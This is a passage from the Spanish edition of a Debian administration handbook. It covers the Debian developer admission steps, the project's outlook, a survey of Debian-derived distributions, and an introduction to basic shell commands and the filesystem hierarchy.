El otro prerequisito tiene que ver con la motivación. Ser un desarrollador Debian es un proceso que sólo tiene sentido si el candidato sabe que su interés en Debian durará muchos meses. El proceso de aceptación en sí puede durar varios meses, y Debian necesita desarrolladores a largo plazo; se necesita mantener permanentemente cada paquete y no sólo subirlos y ya.

#### Registración

El primer paso (real) consiste en encontrar un patrocinador («sponsor») o partidario («advocate»); esto significa un desarrollador oficial dispuesto a manifestar que aceptar *X* sería algo bueno para Debian. Esto generalmente implica que el candidato ha participado en la comunidad y que se apreció su trabajo. Si el candidato es tímido y no promocionó su trabajo públicamente, pueden intentar convencer a un desarrollador Debian para que lo patrocine mostrándole su trabajo en privado.

Al mismo tiempo, el candidato debe generar un par de llaves pública/privada con GnuPG, que deben ser firmadas por al menos dos desarrolladores Debian oficiales. La firma autentica el nombre en la llave. Efectivamente, durante una fiesta de firma de llaves, cada participante debe mostrar identificación oficial (generalmente un pasaporte o documento de identidad) junto con sus identificadores de llaves. Este paso hace oficial el enlace entre la persona y las llaves. Esta firma, por lo tanto, requiere encontrarse en la vida real. Si no encuentra ningún desarrollador Debian en una conferencia pública de software libre, puede buscar explícitamente desarrolladores que vivan cerca utilizando la lista en la siguiente página web como punto de partida.

#### ➨ <http://wiki.debian.org/Keysigning>

Una vez que el patrocinador validó la registración en nm.debian.org, se le asigna al candidato un *Gestor de aplicación* («Application Manager»). El gestor de aplicación, de allí en adelante, dirigirá el proceso a través de varios pasos y validaciones predeterminados.

La primera verificación es una comprobación de identidad. Si ya tiene una llave firmada por dos desarrolladores Debian, este paso es sencillo; de lo contrario, el gestor de aplicación intentará guiarlo para buscar desarrolladores Debian cercanos y organizar una reunión y firma de llaves. Muy al comienzo del proceso, cuando la cantidad de desarrolladores era pequeña, había una excepción para este procedimiento que permitía completar este paso con un escaneo digital de documentos oficiales de identifiación; ya no es el caso.

#### Aceptación de principios

Se siguen estas formalidades administrativas con consideraciones filosóficas. El objetivo es asegurarse que el candidato entiende y acepta el contrato social y los principios detrás del Software Libre. Unirse a Debian sólo es posible si uno comparte los valores que unen a los desarrolladores actuales, como están expresados en los textos de fundación (resumidos en el Capítulo [1](#page-30-0): «[El](#page-31-0) [proyecto Debian](#page-31-0)» página 2).

Además, se espera que cada candidato que desee unirse a las filas de Debian conozca cómo funciona el proyecto y cómo interactuar de forma apropiada para solucionar los problemas que seguramente encontrarán con el paso del tiempo. Toda esta información generalmente está documentada en los manuales para nuevos encargados y en la referencia para desarrolladores de Debian. Debería bastar con una lectura atenta de este documento para responder las preguntas del examinador. Si las respuestas no son satisfactorias, se le informará al candidato. Luego tendrá que leer (nuevamente) la documentación relevante antes de intentarlo nuevamente. En aquellos casos en los que la documentación existente no contenga la respuesta apropiada para

la pregunta, el candidato frecuentemente podrá llegar a la respuesta con un poco de experienca práctica dentro de Debian o, potencialmente, discutiendo con otros desarrolladores Debian. Este mecanismo asegura que los candidatos se involucren de alguna forma en Debian antes de formar completamente parte de él. Es una normativa deliberada, por la que los candidatos que se unirán eventualmente al proyecto son integrados como otra pieza de un rompecabezas que se puede extender sin fin.

Este paso es conocido generalmente como *filosofía y procedimientos* (abreviado como «P&P» por «Philosophy & Procedures») en la jerga de los desarrolladores involucrados en el proceso de nuevos miembros.

#### Revisión de habilidades

Se debe justificar cada aplicación para convertirse en un desarrollador oficial de Debian. Convertirse en un miembro del proyecto requiere mostrar que esta posición es legítima y que facilita el trabajo del candidato para ayudar a Debian. La justificación más común es que ser desarrollador Debian facilita el mantener un paquete Debian, pero no es la única. Algunos desarrolladores se unen al proyecto para adaptar una arquitectura particular, otros desean mejorar la documentación, etc.

Este paso le ofrece al candidato la oportunidad de especificar lo que desean hacer dentro del proyecto Debian y mostrar lo que ya han hecho para ello. Debian es un proyecto pragmático y decir algo no es suficiente si las acciones no coinciden con lo que se anuncia. Frecuentemente, cuando el rol deseado dentro del proyecto está relacionado con la manutención de un paquete, se deberá validar técnicamente una primera versión del futuro paquete y deberá ser subido a los servidores Debian por un desarrollador Debian existente como patrocinador.

**COMUNIDAD** Patrocinio Los desarrolladores Debian pueden «patrocinar» («sponsor») paquetes preparados por alguien más, lo que significa que los publican en los repositorios Debian oficiales luego de haber realizado una revisión cuidadosa. Este mecanismo le permite a terceros, quienes todavía no atravesaron el proceso de nuevos miembros, contribuir al proyecto ocasionalmente. Al mismo tiempo, asegura que todos los paquetes incluidos en Debian siempre son revisados por un miembro oficial.

Finalmente, el examinador revisa las habilidades técnicas (empaquetado) del candidato con un cuestionario detallado. No se permiten respuestas incorrectas, pero no hay límite de tiempo para responder. Toda la documentación está disponible y se permiten varios intentos si las primeras respuestas no son satisfactorias. Este paso no intenta discriminar, sino garantizar al menos un mínimo común de conocimiento para todos los nuevos contribuyentes.

En la jerga de los examinadores, se conoce a este paso como *tareas y habilidades*(abreviado «T&S» por «Tasks & Skills»).

#### Aprobación final

En el último paso, un DAM (*gestor de cuentas Debian*: «Debian Account Manager») revisa todo el proceso. El DAM revisará toda la información que recolectó el examinador sobre el candidato y tomará la decisión de crearle una cuenta en los servidores Debian o no. En los casos que necesite información adicional se puede demorar la creación de la cuenta. Los rechazos son bastante raros si el examinador realiza un buen trabajo siguiendo el procedimiento, pero a veces ocurren. Nunca son permanentes y el candidato es libre de intentar nuevamente luego de un tiempo.

La decisión del DAM es final y (casi) sin apelación, lo que explica porqué, en el pasado, se criticaba frecuentemente a aquellos en dicho rol (actualmente Jörg Jaspert, Christoph Berg y Enrico Zini).



#### **Palabras clave**

**Futuro Mejoras Opiniones**



# Capítulo

# Conclusión: el futuro **16** de Debian



*La historia de Falcot Corp termina con este último capítulo, pero Debian continúa y el futuro seguramente traerá muchas sorpresas interesantes.*

# **16.1. Los próximos desarrollos**

Semanas (o meses) antes que se publique una nueva versión de Debian el Gestor de versiones selecciona el nombre código de la próxima versión. Ahora que salió la versión 7 de Debian los desarrolladores ya están ocupados trabajando en la próxima versión, con nombre código *Jessie*…

No hay lista oficial de cambios planeados y Debian nunca hace promesas relacionadas con los objetivos técnicos de las próximas versiones. Sin embargo, ya se pueden notar algunas tendencias en el desarrollo podemos realizar apuestas sobre lo que podría suceder (o no).

El proceso «init» predeterminado (sysvinit) esperemos será reemplazado por un sistema más moderno como upstart o systemd. Algunas adaptaciones serán eliminadas: s390 será reemplazada por s390x, sparc y ia64 podrían seguirle ya que tienen varios problemas (falta de hardware reciente, falta de equipos en Debian, falta de ayuda desde origen, etc.). Se le agregará la orden --verify a dpkg que dejará casi obsoleto a debsums.

Por supuesto, todas las suites de software principales van a haber tenido una nueva versión. Apache 2.4 (o posterior) va a haber tenido un gran impacto en los sitios web despliegados ya que será necesario actualizar muchos archivos de configuración. Es probable que el núcleo Linux tenga mucho mejor compatibilidad con contenedores (con nombres de espacio de usuarios, abriendo el camino a contenedores más seguros). Y la última versión de los varios escritorios acarrearán mejor usabilidad y nuevas funcionalidades. GNOME 3 estára mucho más pulido y los fanáticos del viejo y confiable GNOME 2 estarán satisfechos con la inclusión de [MATE](http://mate-desktop.org/)<sup>[1](#page-475-0)</sup> en Debian.

# **16.2. El futuro de Debian**

Además de estos desarrollos internos uno puede, siendo razonable, esperar que vean la luz nuevas distribuciones basadas en Debian ya que muchas herramientas continúan faciltando esta tarea. También comenzarán nuevos subproyectos especializados para aumentar el alcance de Debian en nuevos horizontes.

La comunidad de usuarios de Debian aumentará y nuevos colaboradores se unirán al proyecto… incluso, tal vez, *justed!* 

El proyecto Debian es más fuerte que nunca y bien encaminado en su objetivo de ser una distribución universal; el chiste interno en la comunidad Debian es «dominación mundial» (*World Domination*).

A pesar de su edad y tamaño, Debian continúa creciendo en todas direcciones (a veces inesperadas). Los colaboradores hierven con ideas y el impuslo aumenta con las discusiones en las listas de correo de desarrollo, aún cuando parezcan peleas de gallos. A veces se compara a Debian con un agujero negro, de tal densidad que atrae a cualquier nuevo proyecto de software.

Además de la aparente satisfacción de la mayoría de los usuarios de Debian, parece volverse más y más indisputable una nueva tendencia: la gente se da cuenta cada vez más que colaborar, en lugar de trabajar por su cuenta en su rincón, lleva a mejores resultados para todos. Tal

<span id="page-475-0"></span><sup>1</sup> <http://mate-desktop.org/>

es el razonamiento utilizado por las distribuciones que vuelven a incorporarse a Debian como subproyectos.

El proyecto Debian, por lo tanto, no tiene miedo a la extinción…

# **16.3. El futuro de este libro**

Querrías que este libro evolucione en el espíritu del software libre. Por lo tanto, damos la bienvenida a contribuciones, comentarios, sugerencias y críticas. Diríjalas a Raphaël [\(hertzog@](mailto:hertzog@debian.org) [debian.org\)](mailto:hertzog@debian.org) o Roland [\(lolando@debian.org\)](mailto:lolando@debian.org). Si tiene sugerencias o comentarios que necesiten algún tipo de acción, puede reportar un error en el paquete Debian debian-handbook. Usaremos el sitio web para juntar toda la información relevante a su evolución y allí encontrará información sobre cómo colaborar, especialmente si desea traducir este libro para que esté disponible inclusive para más gente que aquella a la que puede llegar hoy.

➨ <http://debian-handbook.info/>

Intentamos integrar la mayoría de lo que nos enseñó nuestra experiencia en Debian para que cualquiera pueda utilizar esta distribución y aprovecharla al máximo lo más rápido posible. Esperamos que este libro contribuya a hacer Debian menos confuso y más popular, ¡damos la bienvenida a que lo publiciten!

Nos gustaría finalizar en un tono más personal. Escribir (y traducir) este libro tomó un tiempo considerable de nuestra actividad profesional usual. Ya que ambos somos consultores independientes, cualquier nueva fuente de ingresos nos da la libertad de dedicar más tiempo en mejorar Debian; esperamos que este libro sea exitoso y contribuya con ello. Mientras tanto ¡puede contratarnos!

➨ <http://www.freexian.com>

➨ <http://www.gnurandal.com>

¡Hasta pronto!

# Distribuciones derivadas

Contenidos Censo y cooperación 449 Ubuntu 449 Knoppix 450 Linux Mint 451 SimplyMEPIS 451 Aptosid (anteriormente Sidux) 452 Grml 452 DoudouLinux 452 Y muchas más 452

#### **A.1. Censo y cooperación**

El Proyecto Debian reconoce plenamente la importancia de distribuciones derivadas y respalda activamente la colaboración entre todas las partes involucradas. Usualmente esto involucra integrar mejoras desarrolladas inicialmente por una distribución derivada de tal manera que cualquiera pueda beneficiarse y se reduzca el trabajo de mantenimiento a largo plazo.

Esto explica porqué se invita a las distribuciones derivadas a involucrarse en las discusiones en la lista de correo debian-derivatives@lists.debian.org y participar en el censo de derivados. Este censo tiene el objetivo de recolectar información sobre el trabajo que ocurre en un derivado para que los desarrolladores Debian oficiales puedan seguir más fácilmente el estado de sus paquetes en las variantes de Debian.

- ➨ <http://wiki.debian.org/DerivativesFrontDesk>
- ➨ <http://wiki.debian.org/Derivatives/Census>

Ahora describiremos brevemente las distribuciones derivadas más interesantes y populares.

#### **A.2. Ubuntu**

Ubuntu causó gran revuelo cuando llegó al escenario del Software Libre, y por buenas razones: Canonical Ltd., la empresa que creó esta distribución, comenzó contratando poco más de treinta desarrolladores Debian y publicando su objetivo a muy largo plazo de proveer una distribución <span id="page-479-0"></span>para el público en general con una nueva versión dos veces al año. También se comprometieron a mantener cada versión por un año y medio.

Estos objetivos necesariamente conllevaron una reducción en su alcance; Ubuntu se concentra en una menor cantidad de paquetes que Debian y está basada principalmente en el escritorio GNOME (aunque una distribución oficial derivada de Ubuntu, llamada «Kubuntu», está basada en KDE). Todo es internacionalizado y está disponible en muchos idiomas.

Hasta ahora, Ubuntu logró mantener este ritmo de publicación. También publican versiones de *soporte a largo plazo* (LTS: «Long Term Support»), con una promesa de manutención de 5 años. En Noviembre de 2013, la versión LTS actual es la 12.04, apodada «Precise Pangolin». La última versión no LTS es la 12.10, apodada «Saucy Salamander». Los números de versión describen la fecha de publicación: 13.10, por ejemplo, fue publicada en Octubre de 2013.

#### **EN LA PRÁCTICA**



Canonical ha ajustado varias veces las reglas que controlan la longitud del período durante el que se mantiene una publicación dada. Canonical, como empresa, promete proveer actualizaciones de seguridad para todo el software disponible en las secciones main y restricted del compendio de Ubuntu durante 5 años para publicaciones LTS y por 9 meses para publicaciones que no lo sean. Los miembros del equipo MOTU (dueños del universo: «Masters Of The Universe») mantienen todos los demás paquetes (disponibles en universe y multiverse) según el mejor esfuerzo posible. Prepárese para gestionar el soporte de seguridad por su cuenta si depende de paquetes en estas últimas secciones.

Ubuntu llegó a una amplia audiencia en el público general. Millones de usuarios se impresionaron por su facilidad de instalación y el trabajo que se realizó en hacer que el escritorio sea más sencillo de utilizar.

Sin embargo, no todo es color de rosa, especialmente para los desarrolladores Debian que tenían mucha esperanza en que Ubuntu contribuyera directamente con Debian. Si bien esta situación mejoró con el paso de los años, muchos se irritan por el mercadeo de Canonical en el que implican que Ubuntu es un buen ciudadano en el mundo del Software Libre simplemente porque publican los cambios que realizan a los paquetes Debian. Los partidarios del Software Libre entienden que un parche generado automáticamente no tiene mucha utilidad en el proceso de contribución con el origen. Conseguir que nuestro trabajo sea integrado requiere interacción directa con la otra parte.

Esta interacción es cada vez más común con el tiempo, en parte gracias a la comunidad de Ubuntu y el esfuerzo que realiza en la educación de sus nuevos colaboradores.

```
➨ http://www.ubuntu.com/
```
# **A.3. Knoppix**

La distribución Knoppix casi no necesita introducción. Fue la primera distribución popular que proveyó un *LiveCD*; en otras palabras, un CD-ROM de arranque que ejecutaba un sistema Linux

listo sin necesitar un disco duro — se mantendría intacto cualquier sistema ya instalado en la máquina. La detección automática de los dispositivos disponibles le permitió a esta distribución funcionar en la mayoría de las configuraciones de hardware. El CD-ROM incluye casi 2 Gb de software (comprimido).

La combinación de este CD-ROM y una llave USB le permite llevar sus archivos a todos lados y trabajar en cualquier equipo sin dejar rastros — recuerde que la distribución no utiliza el disco duro en absoluto. Knoppix está basado en su mayor parte en LXDE (un escritorio gráfico liviano), pero muchas otras distribuciones proveen otras combinaciones de escritorios y software. Esto es posible, en parte, gracias al paquete Debian *live-build* que hace relativamente sencillo crear un LiveCD.

#### ➨ <http://live.debian.net/>

Sepa que Knoppix también provee un instalador: puede primero probar la distribución como LiveCD y luego instalarla en un disco duro para obtener mejor rendimiento.

➨ <http://www.knopper.net/knoppix/index-en.html>

# **A.4. Linux Mint**

Linux Mint es una distribución (parcialmente) mantenida por la comunidad, respaldada con donaciones y publicidad. Su producto estrella está basado en Ubuntu, pero también proveen una variante «Linux Mint Debian Edition» que evoluciona continuamente (y está basada en Debian Testing). En ambos casos, la instalación inicial involucra arrancar con un LiveDVD.

La distribución intenta simplificar el acceso a tecnologías avanzadas y provee interfaces gráficas específicas sobre el software usual. Por ejemplo, si bien Linux Mint está basado en GNOME, provee un sistema de menús diferente; de forma similar, la interfaz de gestión de paquetes, aunque basada en APT, provee una interfaz específica con una evaluación del riesgo en cada actualización de un paquete.

Linux Mint incluye una gran cantidad de software privativo para mejorar la experiencia de los usuarios que lo puedan necesitar. Por ejemplo: Adobe Flash y «codecs» multimedia.

➨ <http://www.linuxmint.com/>

# **A.5. SimplyMEPIS**

SimplyMEPIS es una distribución comercial muy similar a Knoppix. Provee un sistema Linux listo desde un LiveCD e incluye una cantidad de paquetes de software privativo: controladores de dispositivo para tarjetas de video nVidia, Flash para las animaciones incluidas en muchos sitios web, RealPlayer, Java de Sun, etc. El objetivo es proveer un sistema 100 % funcional desde el primer momento. Mepis está internacionalizado e incluye muchos idiomas.

➨ <http://www.mepis.org/>

<span id="page-481-0"></span>Esta distribución estaba originalmente basada en Debian; se mudó a Ubuntu por un tiempo, luego volvió a Debian Stable, lo que le permitía a sus desarrolladores agregar funcionalidad sin tener que estabilizar los paquetes que provenían de la distribución *Unstable* de Debian.

#### **A.6. Aptosid (anteriormente Sidux)**

Esta distribución basada en la comunidad sigue los cambios de Debian *Sid* (*Unstable*) — de allí su nombre — e intenta publicar 4 versiones nuevas cada año. Las modificaciones tienen alcances limitados: el objetivo es proveer el software más reciente y actualizar los controladores para el hardware más reciente al mismo tiempo que permite a sus usuarios volver a la distribución oficial de Debian en cualquier momento.

➨ <http://aptosid.com>

#### **A.7. Grml**

Grml es un LiveCD con muchas herramientoas para administradores de sistemas que tienen que ver con la instalación, despliegue y rescate de sistemas. Se provee el LiveCD en dos versiones,full («completo») y small («pequeño»), ambas disponibles para equipos de 32 y 64 bits. Obviamente, la diferencia entre estas versiones es la cantidad de software incluído y el tamaño del resultado.

➨ <http://grml.org>

#### **A.8. DoudouLinux**

DoudouLinux tiene como objetivo a los niños pequeños (desde los 2 años de edad). Para conseguir este objetivo, provee una interfaz gráfica muy modificada (basada en LXDE) y contiene muchos juegos y aplicaciones educativas. El acceso a Internet está filtrado para evitar que los niños accedan a sitios web problemáticos. Y la publicidad se encuentra bloqueada. El objetivo es que los padres puedan dejar tranquilamente que sus hijos utilicen el equipo una vez que inició DoudouLinux. Y los niños deberían estar encantados con DoudouLinux de la misma forma que disfrutan consolas de videojuegos.

➨ <http://www.doudoulinux.org>

#### **A.9. Y muchas más**

El sitio web Distrowatch hace referencia a una inmensa cantidad de distribuciones Linux, muchas de las cuales están basadas en Debian. Navegar este sitio es una excelente forma de adentrarse en la diversidad del mundo del Software Libre.

➨ <http://distrowatch.com>

El formulario de búsqueda le puede ayudar a rastrear una distribución según su linaje. En noviembre de 2013, ¡seleccionar Debian llevaba a 143 distribuciones activas!

➨ <http://distrowatch.com/search.php>

# Apéndice

# Curso breve de emergencia

Contenidos

Consola y órdenes básicas 455 Organización de la jerarquía del sistema de archivos 458 Funcionamiento interno de un equipo: las diferentes capas involucradas 460 Algunas tareas administradas por el núcleo 462 El espacio de usuario 465

#### **B.1. Consola y órdenes básicas**

En el mundo Unix, todo administrador debe utilizar la línea de órdenes tarde o temprano; por ejemplo, cuando el sistema no inicia adecuadamente y sólo provee la consola de modo de rescate. Poder manejar tal interfaz es, por lo tanto, una habilidad de supervivencia básica para dichas circunstancias.

**VISTA RÁPIDA** Inicio del intérprete de órdenes

Puede ejecutar un entorno de línea de órdenes desde el escritorio gráficos, con una aplicación conocida como «terminal», como las que encontrará en el menú Aplicaciones *→* Accesorios de Gnome y en K *→* Aplicaciones *→* Sistema de KDE.

Esta sección sólo provee una mirada rápida de las órdenes. Todas tienen muchas opciones que no describimos; como corresponde, también poseen documentación abundante en sus páginas de manual respectivas.

#### B.1.1. Navegación del árbol de directorios y gestión de archivos

Una vez que abrió una sesión, el programa pwd (que significa *imprimir directorio de trabajo*: «print working directory») mostrará la ubicación actual en el sistema de archivos. Puede cambiar el directorio actual ejecutando cd directorio (cd significa *cambiar directorio*: «change directory»). El directorio padre siempre se llama .. (dos puntos), mientras que también se conoce al directorio actual como . (un punto). El programa ls permite *enumerar* («listing») el contenido de un directorio. Si no le provee ningún parámetro, operará en el directorio actual.

```
$ pwd
/home/rhertzog
$ cd Desktop
$ pwd
/home/rhertzog/Desktop
$ cd .
$ pwd
/home/rhertzog/Desktop
$ cd ..
$ pwd
/home/rhertzog
$ ls
Desktop Downloads Pictures Templates
Documents Music Public Videos
```
Puede crear un directorio nuevo con mkdir directorio y puede eliminar un directorio existente (y vacío) con rmdir directorio. El programa mv permite *mover* («move») y/o cambiar el nombre de archivos y directorios; *eliminará* («remove») un archivo con rm archivo.

\$ **mkdir test** \$ **ls** Desktop Downloads Pictures Templates Videos Documents Music Public test \$ **mv test new** \$ **ls** Desktop Downloads new Public Videos Documents Music Pictures Templates \$ **rmdir new** \$ **ls** Desktop Downloads Pictures Templates Videos Documents Music Public test

#### B.1.2. Visualización y modificación de archivos de texto

Si ejecuta cat archivo (*concatena* — «concatenate» — archivos a su salida estándar) éste leerá el archivo y mostrará sus contenidos en la terminal. Si el archivo es demasiado grande para entrar en una pantalla, utilice un paginador como less (o more) para mostrarlo página por página.

El programa editor siempre apunta a un editor de texto (como vi o nano) y permite crear, modificar y leer archivos de texto. A veces puede crear los archivos más simples directamente desde el intérprete utilizando redirección: echo "texto" >archivo creará un archivo llamado *archivo* con «*texto*» como su contenido. También es posible agregar una línea al final de este archivo si ejecuta algo como echo "línea" >> archivo.

#### B.1.3. Búsqueda de y en archivos

Si ejecuta find directorio criterio, buscará archivos en la jerarquía dentro de *directorio* según varios criterios. El criterio utilizado más frecuentemente es -name nombre: permite buscar un archivo según su nombre.

Si ejecuta grep expresión archivos busca en el contenido de los archivos y extrae las líneas que coinciden con la expresión regular (revise el recuadro « [Expresiones regulares»](#page-300-0) página 271). Agregar la opción -r activa una búsqueda recursiva en todos los archivos que contenga el directorio que pasó como parámetro. Esto permite buscar en un archivo del que sólo conoce parte de su contenido.

#### B.1.4. Gestión de proceso

Si ejecuta ps aux, obtendrá una enumeración de los procesos actualmente en ejecución y le premitirá identificarlos por su *pid* (id de proceso: «process id»). Una vez que sabe el *pid* de un proceso, puede ejecutar kill -señal pid para enviarle una señal (siempre que sea el dueño del proceso). Existen varias señales, las más utilizadas son TERM (pedido de terminación) y KILL (finalización forzada).

El intérprete de órdenes también puede ejecutar programas en segundo plano si la orden finaliza con «&». Cuando utiliza el símbolo «et», el usuario recupera el control de la consola inmediatamente aún cuando la orden continúa en ejecución (escondido del usuario como un proceso en segundo plano). El programa jobs («trabajos») enumerará los procesos ejecutándose en segundo plano; si ejecuta fg %número-de-trabajo (por *primer plano*: «foreground») recuperará en primer plano una orden. Cuando un programa esté ejecutándose en primer plano (ya sea porque se lo inició de esa forma o porque se lo recuperó desde segundo plano con fg) puede pausar el proceso y obtener el control de la línea de órdenes con la combinación de teclas Control+Z. Luego puede continuar el proceso en segundo plano con bg %número-de-trabajo (por «segundo plano»: «*background*»).

#### B.1.5. Información de sistema: memoria, espacio en disco, identidad

El programa free («libre») muestra información sobre la memoria; df (*libre en disco*: «disk free») reporta el espacio en disco disponible para cada uno de los discos montados en el sistema de archivos. Ambos poseen la opción -h (*legible por humanos*: «human readable») convierte los tamaños en unidades más legibles (frecuentemente mebibytes o gibibytes). De forma similar, el programa free entiende las opciones -m y -g con las que mostrará, respectivamente, los datos en mebibytes o gibibytes.





El programa id muestra la identidad del usuario ejecutando la sesión junto con la lista de grupos a los que pertenece. Debido a que el acceso a algunos archivos o dispositivos puede estar limitados a miembros de ciertos grupos, puede ser útil verificar a qué grupos se pertenece.

```
$ id
uid=1000(rhertzog) gid=1000(rhertzog) groups=1000(rhertzog),24(cdrom),25(floppy),27(
    \rightarrow sudo), 29(audio), 30(dip), 44(video), 46(plugdev), 108(netdev), 109(bluetooth), 115(
    ➥ scanner)
```
#### **B.2. Organización de la jerarquía del sistema de archivos**

#### B.2.1. El directorio raíz

Un sistema Debian está organizado según el*estándar de jerarquía de archivos* (FHS: «File Hierarchy Standard»). Este estándar define el propósito de cada directorio. Por ejemplo, se describen los directorios de primer nivel como sigue:

- /bin/: programas básicos;
- /boot/: núcleo Linux y otros archivos necesarios para las primeras etapas del proceso de arranque;
- /dev/: archivos de dispositivo;
- /etc/: archivos de configuración;
- /home/: archivos personales de los usuarios;
- /lib/: bibliotecas básicas:
- /media/\*: puntos de montaje para dispositivos removibles (CD-ROM, llaves USB, etc.);
- /mnt/: punto de montaje temporal;
- /opt/: aplicaciones adicionales provistas por terceros;
- /root/: archivos personales del administrador (root);
- /sbin/: programas de sistema;
- /srv/: datos utilizados por los servidores en este sistema;
- /tmp/; archivos temporales; generalmente se vacía este directorio durante el arranque;
- /usr/: aplicaciones; este directorio está subdividido en bin, sbin, lib (según la misma lógica que el directorio raíz). Lo que es más, /usr/share/ contiene datos independientes de la arquitectura. El objetivo de /usr/local/ es para que el administrador instale aplicaciones manualmente sin sobreescribir archivos administrados por el sistema de paquetes (dpkg).
- /var/: datos variables administrados por demonios. Esto incluye archivos de registro, colas, cachés, etc.
- /proc/ y /sys/ son específicos del núcleo Linux (y no son parte del FHS). El núcleo los utiliza para exportar datos a espacio de usuario.

# B.2.2. El directorio personal de los usuarios

El contenido del directorio personal de un usuario no está estandarizado, pero sí existen algunas convenciones notables. Una de ellas es que usualmente se refiere al directorio personal de un usuario con una virgulilla («~»). Es útil saberlo ya que los intérpretes de órdenes reemplazan una virgulilla automáticamente con el directorio correcto (generalmente /home/usuario/).

Tradicionalmente, las aplicaciones almacenan sus archivos de configuración en el directorio personal del usuario, pero sus nombres generalmente comienzan con un punto (por ejemplo, el cliente de correo mutt almacena su configuración el ~/.muttrc). Tenga en cuenta que los nombres de archivos que comienzan con un punto están escondidos de forma predeterminada; sólo serán enumerados por ls cuando utilice la opción -a y por los gestores gráficos de archivos cuando les indique que muestren archivos ocultos.

Algunos programas también utilizan múltiples archivos de configuración organizados en un directorio (por ejemplo: ~/.ssh/). Algunas aplicaciones (como el navegador web Iceweasel) también utlizarán su directorio para almacenar un caché de datos descargados. Esto significa que estos directorios pueden llegar a utilizar mucho espacio en disco.

Estos archivos de configuración almacenados directamente en el directorio personal de los usuarios, a los que se refieren colectivamente como «*dotfiles*» («archivos punto»), son tan populares al punto que estos directorios pueden estar atiborrados de ellos. Afortunadamente, se desarrolló la «Especificación de directorio base XDG» («XDG Base Directory Specification») gracias a un esfuerzo colectivo bajo la tutela de FreeDesktop.org, una convención que intenta limpiar estos archivos y directorios. Esta especificación indica que se debe almacenar los archivos de configuración bajo ~/.config, archivos de caché bajo ~/.cache y archivos de dato de aplicaciones bajo ~/.local (o subdirectorios de los mismos). Esta convención está ganando popularidad lentamente y varias aplicaciones (especialmente las gráficas) ya comenzaron a seguirla.

